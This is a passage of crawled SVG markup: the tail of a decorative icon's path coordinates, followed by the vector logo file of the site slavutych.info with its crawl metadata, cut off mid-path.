30.0331C301.275 30.0285 301.28 30.0245 301.284 30.0211C301.282 30.0026 301.276 29.9829 301.264 29.9442C301.254 29.9118 301.24 29.8662 301.221 29.797C301.204 29.7335 301.172 29.6124 301.181 29.4774C301.191 29.3149 301.259 29.1366 301.423 29.0035C301.563 28.8902 301.727 28.8474 301.858 28.8278C301.996 28.8073 302.157 28.8045 302.336 28.8131C302.818 28.836 303.043 28.6694 303.261 28.4979C303.271 28.4902 303.281 28.4816 303.293 28.4721C303.394 28.3909 303.569 28.2508 303.766 28.1866C304.064 28.0899 304.347 28.1639 304.599 28.3404C304.778 28.4656 304.931 28.6141 305.048 28.729C305.06 28.7401 305.071 28.7509 305.082 28.7613C305.216 28.8917 305.308 28.9746 305.402 29.0303C305.483 29.0779 305.566 29.1052 305.681 29.1027C305.807 29.0999 305.997 29.0605 306.285 28.9236C306.917 28.6225 307.258 28.3565 307.424 28.1148C307.567 27.907 307.612 27.6736 307.517 27.3163C307.512 27.2962 307.507 27.2801 307.502 27.2674C307.476 27.2701 307.437 27.2757 307.379 27.2872C307.361 27.2908 307.339 27.2955 307.315 27.3008C307.189 27.328 306.99 27.3711 306.805 27.3711C306.543 27.3711 306.244 27.2921 306.001 27.0197C305.78 26.7704 305.711 26.4889 305.688 26.2518C305.677 26.1365 305.675 26.0223 305.675 25.9241C305.675 25.9019 305.675 25.8806 305.675 25.8599C305.675 25.7829 305.675 25.715 305.672 25.6442C305.666 25.4717 305.643 25.3338 305.586 25.2066C305.53 25.0841 305.427 24.9388 305.207 24.7803C304.95 24.5946 304.821 24.5525 304.77 24.5439L304.768 24.5436C304.748 24.5401 304.735 24.538 304.675 24.5693C304.651 24.5817 304.621 24.5996 304.586 24.621C304.388 24.7417 304.009 24.972 303.408 24.9366C303.024 24.9141 302.684 24.7531 302.399 24.5904C302.26 24.5108 302.12 24.4223 301.988 24.3386L301.972 24.3284C301.831 24.2395 301.696 24.1544 301.557 24.0747C301.015 23.7653 300.459 23.5655 299.706 23.7914C299.05 23.9883 298.887 24.2509 298.843 24.3857C298.791 24.5459 298.839 24.7294 298.919 24.8525C299.016 25.0015 299.027 25.1906 298.947 25.3494C298.867 25.5081 298.709 25.6127 298.532 25.624C298.138 25.6491 297.851 25.7691 297.628 26.0122C297.392 26.2701 297.177 26.7221 297.057 27.5124C296.996 27.9112 297.09 28.3006 297.272 28.5752C297.451 28.8447 297.691 28.9777 297.952 28.969C298.184 28.9613 298.271 28.933 298.372 28.8632C298.512 28.7659 298.696 28.5718 299.044 28.1286C299.215 27.9115 299.529 27.8737 299.746 28.0443C299.964 28.2149 300.001 28.5293 299.831 28.7464C299.491 29.1782 299.222 29.4903 298.941 29.6853C298.62 29.9076 298.316 29.9575 297.985 29.9685C297.309 29.991 296.768 29.6241 296.439 29.1279C296.113 28.6369 295.972 27.995 296.068 27.3626C296.203 26.4721 296.467 25.7991 296.891 25.3365C297.167 25.0358 297.489 24.8468 297.836 24.7388C297.807 24.5338 297.816 24.3083 297.892 24.0768C298.072 23.5221 298.575 23.0867 299.419 22.8336C300.541 22.497 301.391 22.8284 302.053 23.2065C302.214 23.2988 302.367 23.3953 302.506 23.4832L302.514 23.4881C302.653 23.5761 302.776 23.6539 302.896 23.7221ZM307.483 27.2248C307.483 27.2247 307.484 27.2258 307.485 27.2285C307.483 27.2263 307.483 27.2249 307.483 27.2248ZM301.98 29.822C301.98 29.8219 301.981 29.8216 301.983 29.8211C301.981 29.8217 301.98 29.822 301.98 29.822ZM285.296 28.1875C285.209 28.1331 284.989 28.057 284.467 28.1212C283.398 28.2531 283.12 28.5751 283.038 28.7413C282.945 28.9287 282.974 29.1174 283.01 29.3543C283.016 29.3886 283.021 29.424 283.026 29.4605C283.035 29.5247 283.064 29.5852 283.129 29.6663C283.163 29.7091 283.203 29.7516 283.254 29.805C283.259 29.81 283.263 29.8151 283.269 29.8204C283.313 29.8666 283.369 29.926 283.42 29.9867C283.532 30.1215 283.696 30.3588 283.663 30.6867C283.632 30.9906 283.443 31.2412 283.221 31.4544C282.942 31.7225 282.603 31.8583 282.313 31.9489C282.187 31.9883 282.058 32.0227 281.941 32.0537C281.923 32.0585 281.905 32.0633 281.888 32.0679C281.752 32.1041 281.634 32.1371 281.524 32.1753C281.304 32.252 281.169 32.3343 281.081 32.4406C280.999 32.5397 280.913 32.7155 280.906 33.0714C280.892 33.8739 281.08 34.381 281.339 34.6719C281.585 34.9493 281.959 35.1021 282.496 35.0638C282.95 35.0313 283.351 35.1714 283.682 35.3425C283.952 35.4824 284.209 35.6619 284.418 35.8086C284.459 35.8369 284.497 35.864 284.534 35.8893C284.795 36.0693 284.939 36.1481 285.031 36.1669C285.036 36.168 285.041 36.1687 285.044 36.1691C285.053 36.162 285.071 36.1454 285.097 36.1106C285.139 36.0526 285.142 36.0244 285.143 36.0214L285.143 36.0213L285.143 36.0212C285.143 36.0179 285.145 36.0049 285.131 35.9707C285.116 35.9313 285.088 35.8814 285.039 35.8071C285.028 35.7909 285.013 35.7693 284.996 35.7448C284.956 35.6865 284.904 35.6112 284.867 35.5502C284.752 35.363 284.559 34.9787 284.815 34.5625C284.92 34.3912 285.078 34.2602 285.251 34.1535C285.427 34.0451 285.65 33.9435 285.921 33.8435C286.529 33.6187 287.053 33.6364 287.494 33.892C287.898 34.1258 288.154 34.5186 288.341 34.8358C288.397 34.9316 288.448 35.0215 288.496 35.1059C288.627 35.3368 288.736 35.5278 288.874 35.6941C289.039 35.893 289.194 35.9883 289.405 36.0009C289.747 36.0214 289.912 35.9783 289.999 35.9398C290.085 35.9017 290.142 35.8499 290.262 35.7264C290.266 35.7217 290.271 35.7168 290.276 35.7118C290.392 35.5913 290.563 35.4153 290.829 35.2779C291.107 35.1343 291.453 35.0492 291.919 35.0316C292.929 34.9935 293.712 35.474 294.22 36.0415C294.474 36.3247 294.667 36.6372 294.793 36.936C294.915 37.2249 294.993 37.5419 294.967 37.8265C294.939 38.1331 294.96 39.0586 294.984 40.0741L294.984 40.0804C295.007 41.0545 295.032 42.0999 294.999 42.5669C294.979 42.8423 294.74 43.0497 294.464 43.03C294.189 43.0103 293.982 42.7711 294.001 42.4956C294.03 42.0886 294.008 41.1062 293.985 40.0977L293.982 40.0013C293.96 39.0625 293.937 38.1043 293.971 37.736C293.976 37.6769 293.96 37.5329 293.872 37.3257C293.789 37.1284 293.655 36.9096 293.475 36.7085C293.116 36.3073 292.602 36.0065 291.956 36.0309C291.594 36.0446 291.401 36.1079 291.287 36.1665C291.173 36.2255 291.102 36.2965 290.98 36.422L290.973 36.4294C290.855 36.5519 290.681 36.7316 290.404 36.8541C290.123 36.9787 289.784 37.0254 289.345 36.9991C288.774 36.9649 288.383 36.6695 288.104 36.3322C287.904 36.0913 287.734 35.79 287.592 35.5405C287.552 35.47 287.515 35.4036 287.48 35.3439C287.296 35.0322 287.151 34.8488 286.993 34.7574C286.873 34.6878 286.674 34.6313 286.267 34.7816C286.03 34.869 285.874 34.9441 285.775 35.0052C285.756 35.0173 285.739 35.0282 285.726 35.0379C285.748 35.0738 285.769 35.1036 285.795 35.1414C285.815 35.1711 285.839 35.2057 285.87 35.252C285.931 35.3433 286.008 35.4652 286.063 35.6075C286.12 35.7547 286.159 35.9332 286.136 36.1345C286.113 36.3368 286.032 36.5264 285.903 36.7019C285.777 36.8735 285.619 37.0165 285.417 37.0984C285.214 37.1815 285.011 37.1834 284.831 37.1466C284.506 37.0804 284.197 36.8721 283.966 36.7122C283.919 36.68 283.874 36.6482 283.829 36.617C283.62 36.4708 283.428 36.3371 283.222 36.2308C282.981 36.1059 282.769 36.0468 282.567 36.0612C281.791 36.1166 281.087 35.8945 280.591 35.3359C280.107 34.7909 279.889 34.0011 279.906 33.0536C279.916 32.5345 280.048 32.1204 280.31 31.8036C280.566 31.4939 280.899 31.3339 281.195 31.231C281.343 31.1793 281.494 31.1381 281.63 31.1018C281.649 31.0966 281.668 31.0916 281.686 31.0867C281.805 31.0552 281.911 31.0269 282.015 30.9944C282.256 30.9191 282.417 30.84 282.529 30.7331C282.584 30.6803 282.618 30.6404 282.64 30.6126C282.615 30.5839 282.585 30.5525 282.542 30.5071L282.53 30.4953C282.479 30.4415 282.413 30.3718 282.349 30.2924C282.218 30.1289 282.079 29.9045 282.036 29.602C282.034 29.5863 282.03 29.5658 282.026 29.5408C281.988 29.3282 281.894 28.798 282.142 28.2977C282.442 27.6905 283.133 27.2782 284.345 27.1288C284.964 27.0524 285.455 27.1091 285.824 27.3379C286.209 27.5771 286.358 27.9396 286.433 28.2245C286.464 28.3439 286.487 28.4666 286.505 28.5649C286.507 28.5802 286.51 28.5948 286.513 28.6088C286.534 28.7245 286.55 28.8006 286.571 28.8591C286.58 28.8854 286.587 28.9008 286.592 28.909C286.596 28.91 286.601 28.9111 286.608 28.9122C286.643 28.9177 286.67 28.9202 286.69 28.9211C286.698 28.8968 286.711 28.8594 286.727 28.8039C286.731 28.7928 286.734 28.781 286.738 28.7685C286.778 28.63 286.842 28.408 286.974 28.1992C287.13 27.9518 287.366 27.7378 287.723 27.5973C287.99 27.492 288.294 27.408 288.573 27.4965C288.931 27.61 289.038 27.9202 289.075 28.0723C289.092 28.138 289.103 28.2088 289.111 28.2566C289.112 28.264 289.113 28.2708 289.114 28.2769C289.12 28.3117 289.124 28.3373 289.129 28.3575C289.142 28.3557 289.16 28.3527 289.181 28.348C289.233 28.3366 289.293 28.3192 289.372 28.2946C289.384 28.2912 289.396 28.2875 289.408 28.2837C289.475 28.2628 289.555 28.2379 289.636 28.2162C289.83 28.1645 290.082 28.115 290.361 28.155C290.652 28.1967 290.932 28.3297 291.19 28.5765C291.55 28.9219 291.802 29.191 291.882 29.5506C291.92 29.7173 291.915 29.8789 291.91 30.0045C291.91 30.0206 291.909 30.0368 291.909 30.0531C291.905 30.1581 291.901 30.2705 291.904 30.4107C292.002 30.4394 292.117 30.4512 292.281 30.4682C292.354 30.4757 292.437 30.4843 292.532 30.4958C292.792 30.527 293.163 30.5838 293.463 30.7928C293.815 31.0375 293.99 31.4275 293.968 31.928C293.952 32.3033 293.875 32.7057 293.56 32.9394C293.246 33.1721 292.871 33.0982 292.703 33.0645C292.637 33.0515 292.577 33.0388 292.522 33.027C292.17 32.9526 291.994 32.9156 291.793 33.0612C291.488 33.282 291.38 33.4289 291.273 33.5742C291.246 33.6116 291.218 33.6489 291.187 33.6874C291.092 33.8068 290.964 33.934 290.753 34.0176C290.568 34.0908 290.354 34.1163 290.111 34.1247C289.835 34.1342 289.604 33.9182 289.594 33.6422C289.585 33.3663 289.801 33.1348 290.077 33.1253C290.287 33.1181 290.362 33.0967 290.384 33.0879C290.384 33.0878 290.385 33.0877 290.385 33.0876C290.388 33.0843 290.395 33.077 290.406 33.0627C290.422 33.0427 290.44 33.0182 290.461 32.9894C290.572 32.8378 290.767 32.5696 291.207 32.2513C291.802 31.82 292.462 31.9795 292.789 32.0586C292.831 32.0689 292.868 32.0779 292.899 32.0839C292.917 32.0876 292.934 32.0906 292.948 32.0929C292.956 32.0479 292.965 31.981 292.969 31.8845C292.978 31.6731 292.92 31.6329 292.894 31.6152C292.893 31.6146 292.892 31.614 292.892 31.6135C292.816 31.5607 292.673 31.5199 292.413 31.4886C292.37 31.4834 292.32 31.4783 292.266 31.4728C292.066 31.4525 291.806 31.4262 291.605 31.3652C291.464 31.3224 291.291 31.2478 291.148 31.1014C290.993 30.9424 290.914 30.7391 290.907 30.5179C290.899 30.3058 290.905 30.1399 290.909 30.0168C290.91 30.0008 290.91 29.9856 290.911 29.9711C290.916 29.834 290.912 29.7945 290.907 29.7697L290.907 29.7691C290.901 29.7453 290.884 29.6687 290.498 29.2985C290.38 29.186 290.289 29.1549 290.219 29.1449C290.137 29.133 290.037 29.1441 289.895 29.1823C289.835 29.1984 289.776 29.2165 289.709 29.2374C289.695 29.2416 289.681 29.2458 289.667 29.2502C289.587 29.2748 289.492 29.3036 289.395 29.3249C289.205 29.3665 288.929 29.3984 288.651 29.2597C288.359 29.1134 288.235 28.8656 288.178 28.6747C288.161 28.6158 288.149 28.5582 288.139 28.5088C288.124 28.5144 288.107 28.5207 288.09 28.5277C287.931 28.5903 287.862 28.6654 287.82 28.7325C287.766 28.8185 287.738 28.914 287.688 29.0819L287.687 29.0867C287.685 29.0925 287.683 29.0986 287.681 29.1049C287.642 29.2384 287.566 29.501 287.36 29.6886C287.105 29.9214 286.776 29.9505 286.454 29.9003C286.239 29.8666 286.049 29.7786 285.898 29.6321C285.754 29.4919 285.674 29.3267 285.626 29.1859C285.578 29.048 285.55 28.9039 285.529 28.7909C285.526 28.7735 285.523 28.7566 285.52 28.7403C285.501 28.6396 285.487 28.5583 285.466 28.4786C285.419 28.3026 285.367 28.2315 285.296 28.1875ZM286.739 28.9192C286.739 28.9193 286.738 28.9198 286.734 28.9203C286.737 28.9194 286.739 28.9191 286.739 28.9192ZM286.583 28.9062C286.583 28.9062 286.584 28.9064 286.584 28.9067ZM290.081 44.1464C290.039 44.2038 290.011 44.3175 290.029 44.478C290.054 44.7152 290.027 45.1471 289.817 45.5093C289.705 45.7021 289.529 45.8942 289.266 46.0029C289.001 46.112 288.706 46.1136 288.398 46.0289C288.161 45.9633 287.875 46.0448 287.58 46.2784C287.284 46.5134 287.082 46.8249 287.024 47.0099C286.962 47.2044 286.963 47.5066 287.065 47.7281C287.111 47.8298 287.173 47.9 287.245 47.9449C287.316 47.9885 287.431 48.029 287.625 48.0166C287.871 48.0009 288.107 48.0336 288.318 48.1388C288.533 48.2461 288.681 48.4085 288.783 48.5838C288.953 48.8784 289.009 49.2559 289.049 49.5308C289.052 49.5483 289.055 49.5654 289.057 49.5821C289.092 49.8121 289.221 49.931 289.433 49.9911C289.674 50.0594 289.977 50.0275 290.188 49.9337C290.176 49.939 290.191 49.9385 290.232 49.8787C290.27 49.8235 290.302 49.7615 290.351 49.6673C290.362 49.6463 290.374 49.6238 290.387 49.5994L290.39 49.5924C290.503 49.378 290.724 48.9552 291.22 48.8282C291.907 48.6521 292.331 48.6957 292.684 48.829C292.763 48.8585 292.832 48.8902 292.886 48.9156L292.907 48.9253C292.954 48.9474 292.988 48.9628 293.022 48.9767C293.085 49.0023 293.133 49.0149 293.197 49.0156C293.97 48.9962 294.456 49.4833 294.718 50.018C294.975 50.5401 295.062 51.1744 295.062 51.6875C295.062 52.1367 295.02 58.5008 294.975 65.1535L294.969 66.1205C294.922 73.1147 294.875 80.1272 294.875 80.6875C294.875 81.9584 294.313 83.0667 293.699 83.8166C293.525 84.0303 293.21 84.0619 292.996 83.887C292.782 83.7121 292.751 83.3971 292.926 83.1834C293.437 82.5583 293.875 81.6666 293.875 80.6875C293.875 80.1228 293.922 73.104 293.969 66.1138L293.975 65.1716C294.02 58.5066 294.062 52.1331 294.062 51.6875C294.062 51.2631 293.986 50.7958 293.821 50.4586C293.662 50.136 293.471 50.0077 293.218 50.0154L293.203 50.0156C292.974 50.0156 292.794 49.9637 292.645 49.9032C292.586 49.879 292.528 49.8521 292.483 49.831C292.477 49.828 292.47 49.8251 292.465 49.8223C292.413 49.7983 292.372 49.7802 292.332 49.7647C292.209 49.7184 292 49.6604 291.468 49.7968C291.446 49.8024 291.402 49.817 291.272 50.0636C291.265 50.0782 291.257 50.0941 291.248 50.1111C291.199 50.2056 291.133 50.3339 291.056 50.4451C290.961 50.5841 290.817 50.7485 290.594 50.8475C290.187 51.0284 289.645 51.0903 289.161 50.9532C288.648 50.808 288.172 50.4224 288.068 49.7304L288.067 49.7257C288.043 49.5661 288.024 49.4356 287.997 49.3192C287.97 49.2017 287.943 49.129 287.917 49.0842C287.895 49.0466 287.88 49.0381 287.871 49.0336C287.858 49.027 287.809 49.0069 287.688 49.0146C287.32 49.0381 286.993 48.9637 286.721 48.7963C286.451 48.6301 286.27 48.3931 286.156 48.146C285.937 47.6699 285.944 47.1081 286.07 46.7088C286.199 46.3002 286.536 45.8304 286.959 45.495C287.383 45.1584 287.996 44.8805 288.664 45.0649C288.81 45.1051 288.871 45.0841 288.884 45.0785C288.899 45.0725 288.923 45.0578 288.952 45.0074C288.984 44.9531 289.01 44.8758 289.024 44.7858C289.039 44.6958 289.038 44.62 289.034 44.5845C289.005 44.3076 289.023 43.9056 289.267 43.5645C289.534 43.1922 289.979 43.0119 290.548 43.0316C290.866 43.0425 291.133 43.1338 291.354 43.2992C291.565 43.4566 291.702 43.6579 291.803 43.8298C291.851 43.9128 291.897 43.9988 291.937 44.0753L291.942 44.0844C291.985 44.1665 292.024 44.2401 292.066 44.3116C292.148 44.4529 292.231 44.5668 292.334 44.6596C292.339 44.6636 292.343 44.6672 292.347 44.6705C292.376 44.6526 292.425 44.6198 292.507 44.5602L292.525 44.547C292.823 44.3306 293.304 43.9806 294.106 44.0001C294.964 44.0211 295.722 44.6328 296.103 45.2202C296.294 45.5138 296.449 45.8892 296.405 46.2625C296.382 46.4619 296.301 46.6623 296.14 46.8247C295.981 46.9841 295.778 47.0742 295.564 47.1158C295.118 47.2025 294.909 47.3568 294.677 47.5284L294.668 47.535C294.394 47.7376 294.064 47.9787 293.455 47.9997C293.179 48.0092 292.947 47.7932 292.938 47.5172C292.928 47.2413 293.144 47.0098 293.42 47.0003C293.717 46.9901 293.841 46.903 294.074 46.7306L294.081 46.7252C294.352 46.5252 294.706 46.264 295.373 46.1342C295.39 46.131 295.403 46.1276 295.412 46.1245C295.409 46.0665 295.379 45.9411 295.264 45.7642C294.996 45.3516 294.504 45.0102 294.082 44.9999C293.619 44.9886 293.369 45.1698 293.096 45.3684L293.095 45.3694C293.088 45.3745 293.08 45.3798 293.073 45.3854C292.952 45.4734 292.749 45.6219 292.512 45.6708C292.186 45.7381 291.901 45.6149 291.666 45.4029C291.456 45.2145 291.312 45.0042 291.203 44.8163C291.148 44.7232 291.1 44.6311 291.057 44.551L291.057 44.5507C291.013 44.4674 290.977 44.3983 290.939 44.3343C290.864 44.2054 290.808 44.1391 290.756 44.1003C290.714 44.0693 290.649 44.0356 290.514 44.031C290.177 44.0193 290.099 44.1203 290.081 44.1464ZM295.437 46.1138C295.437 46.1138 295.437 46.114 295.436 46.1145Z" fill="#89A1BF"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/logo-sl.svg
body_size: 9885
content:
<svg width="211" height="20" viewBox="0 0 211 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M162.491 18.7558H166.918V6.75639L162.491 6.87508V18.7558Z" fill="white"/>
<path d="M162.811 5.01167C163.278 5.36774 163.903 5.54577 164.686 5.54577C165.493 5.54577 166.126 5.36774 166.585 5.01167C167.044 4.65561 167.274 4.06612 167.274 3.24321C167.274 2.56273 167.044 2.02072 166.585 1.61718C166.134 1.20573 165.509 1 164.71 1C163.911 1 163.278 1.19781 162.811 1.59344C162.352 1.98116 162.123 2.53108 162.123 3.24321C162.123 4.06612 162.352 4.65561 162.811 5.01167Z" fill="white"/>
<path d="M186.468 18.7558H190.907V10.1628H193.743V6.87508H190.705V6.03239C190.705 5.52599 190.84 5.16201 191.109 4.94046C191.378 4.71891 191.753 4.60813 192.236 4.60813C192.505 4.60813 192.79 4.64374 193.091 4.71495C193.391 4.77825 193.688 4.86529 193.981 4.97607L194.313 1.41541C194.131 1.3442 193.898 1.27694 193.613 1.21364C193.336 1.15034 193.016 1.09891 192.652 1.05934C192.288 1.01978 191.904 1 191.5 1C190.851 1 190.226 1.07121 189.625 1.21364C189.024 1.35607 188.486 1.60927 188.011 1.97325C187.536 2.32931 187.16 2.8278 186.883 3.46872C186.606 4.10964 186.468 4.92463 186.468 5.91371V6.87508H184.664V10.1628H186.468V18.7558Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M199.305 18.5896C200.128 18.9299 201.109 19.1 202.249 19.1C203.641 19.1 204.812 18.827 205.762 18.2811C206.719 17.7272 207.439 16.9755 207.922 16.026C208.412 15.0765 208.658 14.0004 208.658 12.7976C208.658 11.9193 208.527 11.1004 208.266 10.3408C208.005 9.58118 207.605 8.91652 207.067 8.34682C206.529 7.7692 205.853 7.32214 205.038 7.00564C204.223 6.68122 203.261 6.51902 202.154 6.51902C200.713 6.51902 199.515 6.79596 198.557 7.34984C197.608 7.90372 196.896 8.65541 196.421 9.60492C195.946 10.5465 195.709 11.6108 195.709 12.7976C195.709 13.6285 195.835 14.4237 196.089 15.1833C196.342 15.935 196.733 16.6075 197.264 17.201C197.802 17.7865 198.482 18.2494 199.305 18.5896ZM203.305 15.1595C203.02 15.4127 202.664 15.5393 202.237 15.5393C201.801 15.5393 201.434 15.4127 201.133 15.1595C200.832 14.8984 200.603 14.5621 200.444 14.1507C200.294 13.7313 200.219 13.2803 200.219 12.7976C200.219 12.2833 200.294 11.8244 200.444 11.4209C200.603 11.0094 200.828 10.685 201.121 10.4476C201.422 10.2102 201.786 10.0915 202.213 10.0915C202.593 10.0915 202.925 10.1944 203.21 10.4001C203.503 10.6059 203.732 10.9105 203.898 11.314C204.064 11.7176 204.148 12.2121 204.148 12.7976C204.148 13.2803 204.076 13.7313 203.934 14.1507C203.799 14.5621 203.59 14.8984 203.305 15.1595Z" fill="white"/>
<path d="M170.468 18.7558V6.87508L174.159 6.67331L174.349 8.65541H174.705C174.982 8.25187 175.302 7.89185 175.666 7.57534C176.038 7.25093 176.461 6.99377 176.936 6.80387C177.411 6.61397 177.945 6.51902 178.538 6.51902C179.694 6.51902 180.584 6.86717 181.209 7.56348C181.834 8.25187 182.146 9.30028 182.146 10.7087V18.7558H177.719V12.2042C177.719 11.6503 177.636 11.2349 177.47 10.958C177.304 10.6731 177.003 10.5307 176.568 10.5307C176.331 10.5307 176.109 10.5782 175.903 10.6731C175.706 10.7681 175.52 10.8986 175.346 11.0648C175.179 11.231 175.029 11.4129 174.895 11.6108V18.7558H170.468Z" fill="white"/>
<path d="M156.727 19.1C156.197 19.1 155.742 18.9892 155.363 18.7677C154.983 18.5461 154.69 18.2494 154.484 17.8775C154.279 17.4977 154.176 17.0744 154.176 16.6075C154.176 15.9033 154.405 15.3217 154.864 14.8628C155.323 14.396 155.952 14.1626 156.751 14.1626C157.281 14.1626 157.736 14.2694 158.116 14.483C158.496 14.6887 158.789 14.9776 158.994 15.3494C159.208 15.7134 159.315 16.1328 159.315 16.6075C159.315 17.3038 159.085 17.8933 158.626 18.376C158.175 18.8587 157.542 19.1 156.727 19.1Z" fill="white"/>
<path d="M145.951 18.7558H150.853V1.83082H145.951V8.22813H140.682V1.83082H135.78V18.7558H140.682V12.2754H145.951V18.7558Z" fill="white"/>
<path d="M126.816 19.1C125.424 19.1 124.165 18.8943 123.042 18.4828C121.926 18.0714 120.973 17.4819 120.181 16.7144C119.39 15.9468 118.785 15.025 118.365 13.9489C117.946 12.8728 117.736 11.6661 117.736 10.3289C117.736 8.63563 118.077 7.12037 118.757 5.78315C119.438 4.44592 120.431 3.39355 121.736 2.62603C123.042 1.8506 124.636 1.46288 126.519 1.46288C127.057 1.46288 127.592 1.49849 128.122 1.5697C128.66 1.633 129.178 1.724 129.677 1.84269C130.175 1.95346 130.642 2.08402 131.077 2.23436C131.52 2.37679 131.912 2.53899 132.252 2.72098L131.908 7.23115C131.291 6.83552 130.697 6.51902 130.128 6.28164C129.566 6.03635 129.032 5.85832 128.525 5.74754C128.019 5.63676 127.544 5.58138 127.101 5.58138C126.286 5.58138 125.558 5.75941 124.917 6.11547C124.276 6.46363 123.77 6.98981 123.398 7.69403C123.026 8.39825 122.84 9.27259 122.84 10.317C122.84 10.958 122.935 11.5712 123.125 12.1567C123.315 12.7343 123.6 13.2447 123.979 13.6878C124.367 14.1309 124.854 14.483 125.439 14.7441C126.025 14.9973 126.713 15.1239 127.505 15.1239C127.853 15.1239 128.209 15.1002 128.573 15.0527C128.937 14.9973 129.305 14.9143 129.677 14.8035C130.048 14.6927 130.42 14.5384 130.792 14.3406C131.172 14.1428 131.556 13.9014 131.943 13.6166L132.181 18.0674C131.841 18.2415 131.461 18.3958 131.041 18.5303C130.622 18.6648 130.179 18.7716 129.712 18.8508C129.253 18.9378 128.778 19.0011 128.288 19.0407C127.797 19.0802 127.307 19.1 126.816 19.1Z" fill="white"/>
<path d="M111.349 12.8986V18.7558H106.447V12.9256L103.171 6.29351C102.807 5.54973 102.455 4.8376 102.115 4.15712C101.783 3.47664 101.399 2.7012 100.964 1.83082H106.518C106.732 2.42426 106.91 2.93858 107.053 3.37377C107.203 3.80105 107.345 4.20855 107.48 4.59626C107.614 4.97607 107.765 5.39543 107.931 5.85436L108.714 8.09758H109.094L109.877 5.91371C110.059 5.43104 110.222 4.99189 110.364 4.59626C110.506 4.19272 110.657 3.77731 110.815 3.35003C110.973 2.91484 111.159 2.40844 111.373 1.83082H116.738C116.381 2.5746 116.017 3.3263 115.646 4.0859C115.282 4.8376 114.926 5.56951 114.577 6.28164L111.349 12.8986Z" fill="white"/>
<path d="M89.2508 18.7558V6.068H84.5389V1.83082H98.8409V6.068H94.1289V18.7558H89.2508Z" fill="white"/>
<path d="M69.8912 18.2692C70.9753 18.8231 72.4193 19.1 74.2234 19.1C75.9246 19.1 77.3132 18.8231 78.3893 18.2692C79.4734 17.7074 80.2725 16.9082 80.7869 15.8717C81.3012 14.8272 81.5583 13.5849 81.5583 12.1449V1.83082H76.6684V11.9075C76.6684 12.6038 76.5853 13.1933 76.4191 13.6759C76.2609 14.1507 75.9998 14.5107 75.6358 14.756C75.2797 15.0013 74.805 15.1239 74.2115 15.1239C73.6418 15.1239 73.171 15.0013 72.7991 14.756C72.4272 14.5107 72.1503 14.1507 71.9683 13.6759C71.7942 13.1933 71.7072 12.6077 71.7072 11.9193V1.83082H66.8172V12.133C66.8172 13.5731 67.0586 14.8153 67.5412 15.8598C68.0239 16.9043 68.8072 17.7074 69.8912 18.2692Z" fill="white"/>
<path d="M52.4761 18.7558C52.2308 17.9092 51.9737 17.0111 51.7046 16.0616C51.4356 15.1042 51.1824 14.214 50.945 13.3911L49.4377 8.09758C49.2636 7.48831 49.0737 6.82761 48.868 6.11548C48.6702 5.39543 48.4644 4.66748 48.2508 3.93161C48.0451 3.19574 47.8473 2.49548 47.6574 1.83082H53.0933C53.3069 2.81989 53.5285 3.87622 53.758 4.99981C53.9953 6.11548 54.2129 7.16785 54.4107 8.15692L55.5858 13.8184H55.9181L57.1999 8.13318C57.4294 7.12829 57.6668 6.08383 57.9121 4.99981L58.6242 1.83082H63.894C63.704 2.51921 63.5023 3.22739 63.2886 3.95534C63.0829 4.67539 62.8772 5.38752 62.6715 6.09174C62.4657 6.78805 62.2758 7.44875 62.1017 8.07384L60.5588 13.3911C60.3135 14.2298 60.0564 15.1239 59.7873 16.0734C59.5183 17.015 59.2572 17.9092 59.004 18.7558H52.4761Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.7 15.8954L30.8217 18.7558H35.7116C35.9253 17.9171 36.1468 17.0427 36.3763 16.1328L36.5048 15.6224H41.6865C41.7282 15.7945 41.7702 15.9686 41.8122 16.1447C42.0338 17.0388 42.2474 17.9092 42.4531 18.7558H47.5093C47.2323 17.8538 46.9396 16.9082 46.631 15.9192C46.3303 14.9301 46.0336 13.9687 45.7408 13.035L43.9605 7.21928C43.644 6.19856 43.3552 5.26883 43.0941 4.4301C42.8409 3.59137 42.5758 2.72494 42.2989 1.83082H36.044C35.7829 2.68538 35.5217 3.53202 35.2606 4.37076C34.9995 5.20949 34.7067 6.159 34.3823 7.21928L32.5901 13.035C32.3053 13.9291 32.0086 14.8826 31.7 15.8954ZM40.7877 12.0024L39.296 5.91371H38.9518L37.413 12.0024H40.7877Z" fill="white"/>
<path d="M16.7344 18.7558V1.83082H21.6362V14.5186H28.6032V18.7558H16.7344Z" fill="white"/>
<path d="M4.54728 18.9338C5.30689 19.0446 6.0388 19.1 6.74302 19.1C8.34135 19.1 9.64693 18.8864 10.6597 18.4591C11.6725 18.0318 12.4124 17.4186 12.8792 16.6194C13.354 15.8202 13.5913 14.8707 13.5913 13.7709C13.5913 12.8135 13.4252 12.0183 13.0929 11.3852C12.7684 10.7522 12.2146 10.2181 11.4312 9.78295C10.6479 9.33985 9.57967 8.92839 8.22662 8.54859C7.64109 8.37451 7.15843 8.20835 6.77862 8.0501C6.39882 7.89185 6.11792 7.70986 5.93593 7.50413C5.75394 7.2984 5.66295 7.04125 5.66295 6.73266C5.66295 6.42406 5.74999 6.17086 5.92407 5.97305C6.09814 5.77523 6.33552 5.62885 6.6362 5.5339C6.94479 5.43895 7.30085 5.39147 7.70439 5.39147C8.11585 5.39147 8.57873 5.44291 9.09305 5.54577C9.61528 5.64863 10.1494 5.80688 10.6953 6.02052C11.2492 6.22625 11.7873 6.48341 12.3095 6.792L12.6418 2.62603C12.3016 2.46778 11.8981 2.3214 11.4312 2.18688C10.9723 2.04446 10.4777 1.92181 9.94761 1.81895C9.42538 1.70817 8.88732 1.62114 8.33344 1.55783C7.77956 1.49454 7.2336 1.46288 6.69554 1.46288C5.27919 1.46288 4.11209 1.68444 3.19423 2.12754C2.28428 2.56273 1.60776 3.17596 1.16466 3.96721C0.721552 4.75847 0.5 5.68028 0.5 6.73266C0.5 7.75338 0.689902 8.58815 1.0697 9.23698C1.44951 9.8779 1.99152 10.4001 2.69574 10.8037C3.40787 11.2072 4.26243 11.5475 5.25941 11.8244C5.90824 11.9985 6.47003 12.1725 6.94479 12.3466C7.42745 12.5207 7.79934 12.7225 8.06046 12.9519C8.32157 13.1814 8.45213 13.4742 8.45213 13.8302C8.45213 14.1546 8.36905 14.4237 8.20288 14.6373C8.03672 14.843 7.79539 14.9973 7.47889 15.1002C7.17029 15.2031 6.79049 15.2545 6.33948 15.2545C5.83307 15.2545 5.28315 15.1991 4.68971 